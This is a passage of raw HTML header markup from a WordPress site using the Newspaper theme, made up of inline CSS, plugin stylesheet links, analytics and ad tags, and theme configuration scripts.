50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://lifetrixcorner.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://lifetrixcorner.com/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://lifetrixcorner.com/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 20px;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 15px;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 12px;}div#ez-toc-container {width: 100%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://lifetrixcorner.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://lifetrixcorner.com/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='universal-google-adsense-and-ads-manager-css' href='https://lifetrixcorner.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/css/ugaam-public.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://lifetrixcorner.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/medicine/demo_style.css?ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://lifetrixcorner.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b33652f2535d2f3812f59e306e26300d' type='text/css' media='all' />
<script type="text/javascript" src="https://lifetrixcorner.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://lifetrixcorner.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lifetrixcorner.com/wp-json/wp/v2/posts/14704" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lifetrixcorner.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Everest Forms 3.4.1" />
<link rel='shortlink' href='https://lifetrixcorner.com/?p=14704' />
<meta name="google-site-verification" content="G6UX3fl8QWhs-kyEkT2oXpYLGzVzAgH4-hJzqYGe0JY" />
<!-- Global site tag (gtag.js) - Google
Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-190738263-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-190738263-1');
</script>
<script data-ad-client="ca-pub-1410788781925087" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1410788781925087" crossorigin="anonymous"></script>
<meta name="wearecontent-verify-code" content="275f30c7c6b329ce986a043fd22615286425098d"/>			<style>
							</style>
			    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/lifetrixcorner.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lifetrixcorner.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/lifetrixcorner.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#b70055";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="d6e5ce7e11";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/08/Healthy-Relationships-300x201.png')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Lato;font-size:15px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}.white-popup-block:before{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/04/10-1.jpg')}:root{--td_theme_color:#b70055;--td_slider_text:rgba(183,0,85,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#dd3333;--td_login_hover_background:#ff5151;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(0,0,0,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#b70055}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#b70055}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#b70055!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#b70055}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#b70055}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#b70055!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:15px}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-sub-footer-container{background-color:#b73773}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato;font-size:15px;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:Lato;font-size:15px}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Lato;font-size:15px}.td_module_wrap .td-module-title{font-family:Lato}.td_module_1 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_2 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_6 .td-module-title{font-size:16px;line-height:19px;font-weight:bold}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Lato}.td_block_trending_now .entry-title{font-size:16px}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:30px;line-height:36px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:20px;line-height:23px;font-weight:bold}.post .td-post-header .entry-title{font-family:Lato}.td-post-template-3 .td-post-header .entry-title{font-size:60px;line-height:66px;font-weight:bold}.post .td-post-next-prev-content a{font-family:Lato;font-size:18px;font-weight:bold}.td_block_related_posts .entry-title a{font-family:Lato;font-size:16px;font-weight:bold}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Lato;font-weight:bold}body{background-color:#ffffff}.td-menu-background,.td-search-background{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/08/Healthy-Relationships-300x201.png')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Lato;font-size:15px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}.white-popup-block:before{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/04/10-1.jpg')}:root{--td_theme_color:#b70055;--td_slider_text:rgba(183,0,85,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#dd3333;--td_login_hover_background:#ff5151;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(0,0,0,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#b70055}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name 